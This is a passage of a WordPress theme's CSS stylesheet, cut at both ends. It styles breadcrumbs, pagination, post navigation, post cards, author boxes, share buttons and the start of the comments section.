      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      padding: 7px 15px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      background-color: #ffffff;
      list-style: none;
      margin: 0;
      padding: 0; }
      .custom-breadcrumb .breadcrumbs ul li.trail-item {
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        margin: 0;
        position: relative; }
        .custom-breadcrumb .breadcrumbs ul li.trail-item a {
          text-transform: capitalize;
          color: #101cbc; }
        .custom-breadcrumb .breadcrumbs ul li.trail-item:not(:last-child)::after {
          -webkit-transition: all 0.3s ease-in-out;
          -moz-transition: all 0.3s ease-in-out;
          -o-transition: all 0.3s ease-in-out;
          -ms-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out;
          content: "";
          display: inline-flex;
          width: 7px;
          height: 7px;
          border-top: 1.5px solid #2b394e;
          border-right: 1.5px solid #2b394e;
          transform: rotate(45deg);
          margin: 0 .5rem; }
        .custom-breadcrumb .breadcrumbs ul li.trail-item:hover a {
          color: #101cbc; }
  .custom-breadcrumb:hover .breadcrumb-title::before {
    width: 40px; }

/* Paginations
--------------------------------------------- */
/*Page/Post Navigation*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  clear: both;
  overflow: hidden;
  padding: 0;
  border-bottom: 1px solid #e4e4e4;
  padding: 30px 0; }

.nav-links a {
  display: inline-block;
  text-decoration: none; }
.nav-links span.meta-nav {
  display: none; }

.pagination {
  margin-top: 2rem; }
  .pagination .nav-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .pagination .nav-links .page-numbers {
      background-color: #ffffff;
      padding: 6px 18px;
      display: inline-block;
      margin: 5px;
      -webkit-transition: all 0.5s ease-in-out;
      -moz-transition: all 0.5s ease-in-out;
      -o-transition: all 0.5s ease-in-out;
      -ms-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
      .pagination .nav-links .page-numbers.dots {
        background-color: transparent;
        border: 0;
        color: #2b394e; }
      .pagination .nav-links .page-numbers.current, .pagination .nav-links .page-numbers:hover, .pagination .nav-links .page-numbers:focus, .pagination .nav-links .page-numbers:active {
        background-color: #101cbc;
        color: #ffffff;
        border-color: #101cbc; }
    .pagination .nav-links.is-center {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .pagination .nav-links.is-start {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
    .pagination .nav-links.is-end {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }

.post-navigation {
  max-width: 1000px;
  margin: 0 auto; }

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .comment-navigation .nav-links a,
  .posts-navigation .nav-links a,
  .post-navigation .nav-links a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
    .comment-navigation .nav-links a .post-nav-thumb,
    .posts-navigation .nav-links a .post-nav-thumb,
    .post-navigation .nav-links a .post-nav-thumb {
      overflow: hidden;
      position: relative;
      width: 60px;
      height: 60px;
      max-width: 60px;
      -webkit-box-flex: 0;
      -ms-flex: 0 0 60px;
      flex: 0 0 60px;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      border-radius: 100%;
      text-align: center;
      background-color: #e4e4e4;
      text-align: center; }
      .comment-navigation .nav-links a .post-nav-thumb img,
      .posts-navigation .nav-links a .post-nav-thumb img,
      .post-navigation .nav-links a .post-nav-thumb img {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center center; }
      .comment-navigation .nav-links a .post-nav-thumb::after,
      .posts-navigation .nav-links a .post-nav-thumb::after,
      .post-navigation .nav-links a .post-nav-thumb::after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 99;
        background-color: rgba(43, 57, 78, 0.4);
        z-index: 1; }
      .comment-navigation .nav-links a .post-nav-thumb svg,
      .posts-navigation .nav-links a .post-nav-thumb svg,
      .post-navigation .nav-links a .post-nav-thumb svg {
        position: absolute;
        right: 0;
        left: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        z-index: 2;
        margin: 0 auto;
        color: #ffffff; }
      @media screen and (min-width: 992px) {
        .comment-navigation .nav-links a .post-nav-thumb,
        .posts-navigation .nav-links a .post-nav-thumb,
        .post-navigation .nav-links a .post-nav-thumb {
          width: 80px;
          height: 80px;
          max-width: 80px;
          -webkit-box-flex: 0;
          -ms-flex: 0 0 80px;
          flex: 0 0 80px; } }
    .comment-navigation .nav-links a .post-nav-content .nav-subtitle,
    .posts-navigation .nav-links a .post-nav-content .nav-subtitle,
    .post-navigation .nav-links a .post-nav-content .nav-subtitle {
      display: block; }
    .comment-navigation .nav-links a .post-nav-content .nav-title,
    .posts-navigation .nav-links a .post-nav-content .nav-title,
    .post-navigation .nav-links a .post-nav-content .nav-title {
      font-weight: 600;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .comment-navigation .nav-links a:hover .nav-title,
    .posts-navigation .nav-links a:hover .nav-title,
    .post-navigation .nav-links a:hover .nav-title {
      color: #101cbc; }
    .comment-navigation .nav-links a:hover .post-nav-thumb::after,
    .posts-navigation .nav-links a:hover .post-nav-thumb::after,
    .post-navigation .nav-links a:hover .post-nav-thumb::after {
      background-color: rgba(43, 57, 78, 0.7); }
    .comment-navigation .nav-links a:hover .post-nav-thumb svg,
    .posts-navigation .nav-links a:hover .post-nav-thumb svg,
    .post-navigation .nav-links a:hover .post-nav-thumb svg {
      color: #101cbc; }
  .comment-navigation .nav-links .nav-previous,
  .posts-navigation .nav-links .nav-previous,
  .post-navigation .nav-links .nav-previous {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 46%;
    flex: 0 0 46%;
    max-width: 46%; }
    .comment-navigation .nav-links .nav-previous a,
    .posts-navigation .nav-links .nav-previous a,
    .post-navigation .nav-links .nav-previous a {
      color: #2b394e; }
      .comment-navigation .nav-links .nav-previous a .post-nav-thumb,
      .posts-navigation .nav-links .nav-previous a .post-nav-thumb,
      .post-navigation .nav-links .nav-previous a .post-nav-thumb {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0; }
        .comment-navigation .nav-links .nav-previous a .post-nav-thumb span.post-nav-icon::after,
        .posts-navigation .nav-links .nav-previous a .post-nav-thumb span.post-nav-icon::after,
        .post-navigation .nav-links .nav-previous a .post-nav-thumb span.post-nav-icon::after {
          transform: rotate(-135deg); }
      .comment-navigation .nav-links .nav-previous a .post-nav-content,
      .posts-navigation .nav-links .nav-previous a .post-nav-content,
      .post-navigation .nav-links .nav-previous a .post-nav-content {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
        margin-left: 1rem; }
  .comment-navigation .nav-links .nav-next,
  .posts-navigation .nav-links .nav-next,
  .post-navigation .nav-links .nav-next {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 46%;
    flex: 0 0 46%;
    max-width: 46%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .comment-navigation .nav-links .nav-next a .post-nav-thumb span.post-nav-icon::after,
    .posts-navigation .nav-links .nav-next a .post-nav-thumb span.post-nav-icon::after,
    .post-navigation .nav-links .nav-next a .post-nav-thumb span.post-nav-icon::after {
      transform: rotate(45deg); }
    .comment-navigation .nav-links .nav-next a .post-nav-content,
    .posts-navigation .nav-links .nav-next a .post-nav-content,
    .post-navigation .nav-links .nav-next a .post-nav-content {
      margin-right: 1rem; }
  @media only screen and (max-width: 767px) {
    .comment-navigation .nav-links,
    .posts-navigation .nav-links,
    .post-navigation .nav-links {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .comment-navigation .nav-links .nav-previous,
      .comment-navigation .nav-links .nav-next,
      .posts-navigation .nav-links .nav-previous,
      .posts-navigation .nav-links .nav-next,
      .post-navigation .nav-links .nav-previous,
      .post-navigation .nav-links .nav-next {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%; }
      .comment-navigation .nav-links .nav-next,
      .posts-navigation .nav-links .nav-next,
      .post-navigation .nav-links .nav-next {
        margin-top: 1rem; } }

/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block; }

.updated:not(.published) {
  display: none; }

.hentry mark,
.hentry ins {
  background-color: yellow;
  padding: 2px; }
.hentry h1,
.hentry h2,
.hentry h3,
.hentry h4,
.hentry h5,
.hentry h6 {
  margin-bottom: 1.5rem; }
.hentry h1 {
  margin-top: 2.5rem; }
.hentry h2 {
  margin-top: 2rem; }
.hentry h3 {
  margin-top: 1.5rem; }
.hentry h4 {
  margin-top: 1.5rem; }
.hentry h5 {
  margin-top: 1rem; }
.hentry h6 {
  margin-top: .5rem; }
.hentry p:not(:last-child) {
  margin-bottom: 1.5rem; }
.hentry ul {
  padding-left: 15px; }
  .hentry ul li {
    margin-left: 0; }
    .hentry ul li:not(:last-child) {
      margin-bottom: .6125rem; }
    .hentry ul li a {
      text-decoration: none; }
.hentry ul,
.hentry ol {
  margin: 0 0 0 15px; }
.hentry ul ul,
.hentry ol ul,
.hentry ul ol,
.hentry ol ol {
  margin: 1rem 0; }
  .hentry ul ul li,
  .hentry ol ul li,
  .hentry ul ol li,
  .hentry ol ol li {
    font-size: 14px; }
.hentry ol {
  padding-left: 20px; }
.hentry strong {
  font-size: 1.2rem; }
.hentry table,
.hentry ol {
  margin-bottom: 2rem; }
.hentry table,
.hentry ol {
  margin-bottom: 2rem; }

.post.hentry {
  margin-bottom: 2rem;
  min-width: 0px;
  background-color: #ffffff;
  -webkit-border-radius: 1rem;
  -moz-border-radius: 1rem;
  -ms-border-radius: 1rem;
  border-radius: 1rem; }
  .post.hentry figure.entry-thumb {
    overflow: hidden;
    -webkit-border-radius: 1rem;
    -moz-border-radius: 1rem;
    -ms-border-radius: 1rem;
    border-radius: 1rem;
    margin-bottom: 2rem; }
    .post.hentry figure.entry-thumb img {
      -webkit-transition: all 0.5s ease-in-out;
      -moz-transition: all 0.5s ease-in-out;
      -o-transition: all 0.5s ease-in-out;
      -ms-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
      -webkit-border-radius: 1rem;
      -moz-border-radius: 1rem;
      -ms-border-radius: 1rem;
      border-radius: 1rem;
      width: 100%; }
  .post.hentry figure.gallery-item {
    padding: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e4e4e4; }
  .post.hentry figure.wp-caption {
    margin: 0 auto; }
  .post.hentry .entry-header h1 {
    margin: 0;
    font-size: 2.75rem; }
    .post.hentry .entry-header h1::first-letter {
      text-transform: capitalize; }
  .post.hentry .entry-header h2.entry-title {
    margin: 0;
    font-weight: 600;
    font-size: 1.5rem; }
    .post.hentry .entry-header h2.entry-title a {
      background-image: linear-gradient(to right, #101cbc 0%, #EAEAEA 100%);
      background-position: 0 calc(100% - 2px);
      background-size: 0 2px;
      -webkit-transition: all 0.4s ease-in-out;
      -moz-transition: all 0.4s ease-in-out;
      -o-transition: all 0.4s ease-in-out;
      -ms-transition: all 0.4s ease-in-out;
      transition: all 0.4s ease-in-out;
      background-repeat: no-repeat;
      text-decoration: none;
      font-weight: inherit;
      color: inherit;
      font-size: inherit; }
      .post.hentry .entry-header h2.entry-title a::first-letter {
        text-transform: capitalize; }
  .post.hentry .entry-content {
    margin-bottom: 1.5rem; }
    .post.hentry .entry-content a {
      text-decoration: underline; }
    .post.hentry .entry-content p a {
      color: #101cbc; }
  .post.hentry .readMore .common-button.is-clear {
    text-transform: uppercase; }
  .post.hentry.featured-post .main-entry-content {
    padding: 0 1rem; }
  .post.hentry.list-post {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .post.hentry.list-post figure.entry-thumb {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
      margin-bottom: 1rem; }
      .post.hentry.list-post figure.entry-thumb a {
        min-height: unset;
        max-height: unset;
        max-width: unset;
        overflow: hidden;
        display: block;
        -webkit-border-radius: 1rem;
        -moz-border-radius: 1rem;
        -ms-border-radius: 1rem;
        border-radius: 1rem; }
        .post.hentry.list-post figure.entry-thumb a img {
          position: unset;
          top: unset;
          max-width: 100%;
          height: unset;
          width: unset;
          left: unset;
          -webkit-border-radius: 1rem;
          -moz-border-radius: 1rem;
          -ms-border-radius: 1rem;
          border-radius: 1rem; }
    @media screen and (min-width: 1024px) {
      .post.hentry.list-post {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap; }
        .post.hentry.list-post figure.entry-thumb {
          margin-bottom: 0;
          -webkit-box-flex: 0;
          -ms-flex: 0 0 370px;
          flex: 0 0 370px;
          max-width: 370px; }
          .post.hentry.list-post figure.entry-thumb a {
            position: relative;
            min-height: 340px;
            max-height: 340px;
            max-width: 340px;
            overflow: hidden;
            display: block;
            -webkit-border-radius: 1rem;
            -moz-border-radius: 1rem;
            -ms-border-radius: 1rem;
            border-radius: 1rem; }
            .post.hentry.list-post figure.entry-thumb a img {
              position: absolute;
              top: 0px;
              left: 0px;
              width: 100%;
              height: 100%;
              object-fit: cover;
              object-position: center center;
              -webkit-border-radius: 1rem;
              -moz-border-radius: 1rem;
              -ms-border-radius: 1rem;
              border-radius: 1rem; } }
    @media only screen and (max-width: 1024px) {
      .post.hentry.list-post {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
        .post.hentry.list-post figure.entry-thumb {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
          flex: 0 0 100%;
          max-width: 100%;
          margin-bottom: 1rem; }
          .post.hentry.list-post figure.entry-thumb a {
            min-height: unset;
            max-height: unset;
            max-width: unset; }
            .post.hentry.list-post figure.entry-thumb a img {
              position: unset;
              top: unset;
              max-width: 100%;
              height: unset;
              width: unset;
              left: unset; } }
    .post.hentry.list-post.sm-list-post {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .post.hentry.list-post.sm-list-post .entry-categories {
        margin-bottom: .6125rem; }
      .post.hentry.list-post.sm-list-post .entry-header h2 {
        font-size: 1rem; }
        .post.hentry.list-post.sm-list-post .entry-header h2.entry-title a {
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden; }
      .post.hentry.list-post.sm-list-post .post-meta-wrapper {
        margin-bottom: 0; }
      @media screen and (min-width: 576px) {
        .post.hentry.list-post.sm-list-post {
          -ms-flex-wrap: nowrap;
          flex-wrap: nowrap; }
          .post.hentry.list-post.sm-list-post figure.entry-thumb {
            margin-bottom: 0;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 120px;
            flex: 0 0 120px;
            max-width: 120px; }
            .post.hentry.list-post.sm-list-post figure.entry-thumb a {
              min-height: 100px;
              max-height: 100px;
              max-width: 100px; } }
  .post.hentry:hover .entry-header h2 a {
    background-size: 100% 2px; }

.authorbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin: 2rem 0; }
  .authorbox .author-avatar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 150px;
    flex: 0 0 150px;
    max-width: 150px; }
    .authorbox .author-avatar img {
      max-width: 120px;
      width: 120px;
      height: 120px;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      border-radius: 100%; }
  .authorbox .author-info h4.author-header {
    font-size: 1.125rem; }
    .authorbox .author-info h4.author-header a {
      font-size: 1.125rem;
      color: #2b394e; }
      .authorbox .author-info h4.author-header a:hover {
        color: #101cbc; }

.rpl-lg-8.left-sidebar {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }
.rpl-lg-8.right-sidebar {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0; }

.rpl-lg-4.left-sidebar {
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0; }
.rpl-lg-4.right-sidebar {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.wp-block-quote,
blockquote {
  font-size: 1.2rem;
  position: relative;
  width: 100%;
  padding: 2rem;
  padding-left: 60px;
  font-weight: 600;
  border: none;
  background-color: rgba(244, 246, 248, 0.7);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; }
  .wp-block-quote cite,
  blockquote cite {
    font-weight: 400;
    color: #101cbc; }
  .wp-block-quote:before,
  blockquote:before {
    font-size: 4rem;
    position: absolute;
    top: 10px;
    left: 10px;
    content: '❝';
    color: #101cbc; }

.is-type-video .wp-block-embed__wrapper {
  position: relative;
  padding-top: 56.66%;
  width: 100%;
  overflow: hidden; }

.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
  opacity: 1; }

.single-post .hightlight-section.is-bg {
  margin: 0 0 50px 0; }
.single-post .main-post {
  padding-left: 0;
  max-width: 100%;
  position: relative; }
  @media screen and (min-width: 767px) {
    .single-post .main-post {
      max-width: 1000px;
      margin: 0 auto;
      padding-left: 6rem; }
      .single-post .main-post .entry-content {
        max-width: 680px;
        margin: 0 auto; } }
  @media screen and (min-width: 992px) {
    .single-post .main-post {
      padding-left: 0; } }
.single-post .hentry .entry-header h1,
.single-post .post .entry-header h1 {
  /* These are technically the same, but use both */
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  /* This is the dangerous one in WebKit, as it breaks things wherever */
  word-break: break-all;
  /* Instead use this non-standard one: */
  word-break: break-word;
  /* Adds a hyphen where the word breaks, if supported (No Blink) */
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
  font-size: 1.5rem;
  margin: 0; }
.single-post .hentry .entry-content ul,
.single-post .post .entry-content ul {
  padding-left: 15px;
  list-style: disc outside; }
  .single-post .hentry .entry-content ul li:not(:last-child),
  .single-post .post .entry-content ul li:not(:last-child) {
    margin-bottom: .6125rem; }
.single-post .hentry .entry-content ul,
.single-post .hentry .entry-content ol,
.single-post .post .entry-content ul,
.single-post .post .entry-content ol {
  margin: 0 0 0 15px; }
.single-post .hentry .entry-content ul ul,
.single-post .hentry .entry-content ol ul,
.single-post .hentry .entry-content ul ol,
.single-post .hentry .entry-content ol ol,
.single-post .post .entry-content ul ul,
.single-post .post .entry-content ol ul,
.single-post .post .entry-content ul ol,
.single-post .post .entry-content ol ol {
  list-style: circle outside;
  margin: 1rem 0; }
  .single-post .hentry .entry-content ul ul li,
  .single-post .hentry .entry-content ol ul li,
  .single-post .hentry .entry-content ul ol li,
  .single-post .hentry .entry-content ol ol li,
  .single-post .post .entry-content ul ul li,
  .single-post .post .entry-content ol ul li,
  .single-post .post .entry-content ul ol li,
  .single-post .post .entry-content ol ol li {
    font-size: 14px; }
.single-post .hentry .entry-meta,
.single-post .post .entry-meta {
  margin-bottom: 1rem; }

.related-posts {
  margin: 30px 0 50px 0; }
  .related-posts h2 {
    margin-bottom: 1rem; }
  .related-posts .related-post {
    margin: 0; }
    .related-posts .related-post h4 {
      margin: 0;
      font-size: 1.3rem; }
    .related-posts .related-post .post figure.post-img,
    .related-posts .related-post .post img {
      margin: 0; }
    .related-posts .related-post .post-wrapper {
      padding: 0 1rem; }
    @media only screen and (max-width: 1024px) {
      .related-posts .related-post {
        margin-bottom: 1rem; } }

.single-page-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 2rem; }
  .single-page-tags a {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #e4e4e4;
    color: #2b394e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    margin-left: 7px;
    text-transform: capitalize;
    background-color: #ffffff;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out; }
    .single-page-tags a:hover {
      color: #101cbc;
      border-color: #101cbc; }

ul.post-share {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  padding-right: 1.5rem;
  list-style: none;
  margin: 0; }
  ul.post-share li {
    margin: 0; }
    ul.post-share li a {
      width: 32px;
      height: 32px;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border: 1px solid #e4e4e4;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      border-radius: 100%;
      -webkit-transition: all 0.5s ease-in-out;
      -moz-transition: all 0.5s ease-in-out;
      -o-transition: all 0.5s ease-in-out;
      -ms-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
      overflow: hidden;
      font-weight: 400;
      color: #93a094; }
      ul.post-share li a svg {
        font-size: .775rem;
        fill: #93a094;
        max-width: 18px; }
      ul.post-share li a:hover {
        color: #101cbc;
        border-color: #101cbc; }
    ul.post-share li:not(:last-child) {
      margin-right: .6125rem; }

.post-meta-wrapper {
  margin-top: .6125rem;
  margin-bottom: 1.5rem; }
  .post-meta-wrapper .post-meta {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .post-meta-wrapper .post-meta .meta-wrapper {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      font-size: .775rem;
      opacity: .7; }
      .post-meta-wrapper .post-meta .meta-wrapper:not(:last-child) {
        margin-right: 1rem; }
      .post-meta-wrapper .post-meta .meta-wrapper svg {
        max-width: 16px;
        margin-right: .5rem;
        fill: #2b394e; }
      .post-meta-wrapper .post-meta .meta-wrapper:hover {
        opacity: 1; }
      .post-meta-wrapper .post-meta .meta-wrapper a {
        text-decoration: none; }
    .post-meta-wrapper .post-meta.is-center {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .post-meta-wrapper .post-meta.is-end {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }
    .post-meta-wrapper .post-meta.is-start {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
    .post-meta-wrapper .post-meta.is-after .meta-wrapper:not(:last-child) {
      margin: 0; }
      .post-meta-wrapper .post-meta.is-after .meta-wrapper:not(:last-child)::after {
        content: '-';
        display: inline-flex;
        margin: 0 .5rem; }

.entry-categories {
  margin-bottom: .5rem; }
  .entry-categories .entry-categories-inner {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .entry-categories .entry-categories-inner a {
      font-size: .775rem;
      text-transform: uppercase;
      color: #101cbc;
      letter-spacing: .5px;
      font-weight: 600;
      text-decoration: none; }
      .entry-categories .entry-categories-inner a:hover {
        color: #101cbc; }
      .entry-categories .entry-categories-inner a:not(:last-child) {
        margin-right: .25rem; }
        .entry-categories .entry-categories-inner a:not(:last-child)::after {
          content: '/';
          margin-left: .25rem; }
    .entry-categories .entry-categories-inner.is-center {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .entry-categories .entry-categories-inner.is-end {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; }
    .entry-categories .entry-categories-inner.is-start {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }

.entry-footer {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .entry-footer.is-start b {
    margin-right: .5rem; }
  .entry-footer.is-horiz {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: -webkit-sticky;
    position: sticky;
    top: 50px;
    left: 0; }
    .entry-footer.is-horiz ul.post-share {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
      .entry-footer.is-horiz ul.post-share li {
        margin-top: .6125rem; }
        .entry-footer.is-horiz ul.post-share li:not(:last-child) {
          margin-right: 0; }

.author-bio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background-color: #f4f6f8;
  padding: 2rem;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  margin: 1rem auto; }
  @media screen and (min-width: 767px) {
    .author-bio {
      max-width: 1000px;
      margin: 2rem auto; } }
  @media screen and (min-width: 600px) {
    .author-bio {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }
  .author-bio img {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    border-radius: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px; }
  .author-bio .author-bio-content {
    -ms-flex: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    padding-left: 2rem;
    text-align: start;
    margin-top: 2rem; }
    @media screen and (max-width: 600px) {
      .author-bio .author-bio-content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 0;
        text-align: center; } }
    .author-bio .author-bio-content a.author-link {
      font-size: 1rem; }
    .author-bio .author-bio-content h2 {
      font-size: 1.3rem; }
    .author-bio .author-bio-content p {
      margin: .6125rem 0; }
  @media screen and (min-width: 767px) {
    .author-bio {
      font-size: 1.1rem;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -ms-flex-wrap: no-wrap;
      flex-wrap: no-wrap; }
      .author-bio .author-bio-content {
        text-align: left;
        flex: initial;
        margin-top: 0; } }
  @media screen and (min-width: 1024px) {
    .author-bio {
      font-size: 1.2rem; }
      .author-bio img {
        width: 60px;
        height: 60px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60px;
        flex: 0 0 60px; } }

/* Comments
--------------------------------------------- */
/* 4.x.x. Comments
-----------------------------*/
.comments-area .comment-title {
  margin-top: 0; }
.comments-area .comment-list {
  list-style: none;
  padding: 0;
  margin: 2rem 0 0 0; }
  .comments-area .comment-list li {
    margin: 0; }
  .comments-area .comment-list .comment-body {
    position: relative;
    margin: 0;
    padding: 1.5rem 0 1.5rem 72px;
    border-bottom: 1px solid #e4e4e4; }
  .comments-area .comment-list .comment .reply {
    margin-top: 1rem;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .025rem;
    opacity: .5; }
  .comments-area .comment-list .comment:first-child .comment-body {
    padding-top: 1rem; }
    .comments-area .comment-list .comment:first-child .comment-body .comment-author img {
      top: 0.9375rem; }
  .comments-area .comment-list .edit-link::before {
    display: inline-block;
